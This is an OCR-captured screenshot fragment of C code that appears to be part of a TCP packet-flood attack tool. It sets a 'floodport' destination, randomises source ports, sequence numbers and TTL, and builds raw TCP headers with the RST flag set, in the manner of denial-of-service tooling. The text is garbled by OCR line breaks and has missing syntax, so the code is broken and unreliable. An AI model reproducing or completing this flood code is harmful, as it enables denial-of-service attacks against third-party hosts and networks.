
sin
.sin_port = htons(floodport);

                tcph->dest = htons (floodport);

            }

            randSeq = randommexico(
10000
, 
99999
);

            randAckSeq = randommexico(
10000
, 
99999
            randSP = randommexico(
2
, 
65535
);

            randPD = randommexico(
2
, 
65535
);

            randttl = randommexico(
1
, 
255
);

            randWin = 
512
;

            tcph->source = randSP;

            tcph->doff = 
5
;      
/* first and only
            tcph->seq = htons(randSeq);

            tcph->ack  = 
0
;

            tcph->ack_seq = 
0
;

            tcph->psh  = 
0
; 

            tcph->fin  = 
0
;

            tcph->rst  = 
1
;

            tcph->res2 = 
0
;

            tcph->doff = 
5
;

            tcph->syn = 
0
; 
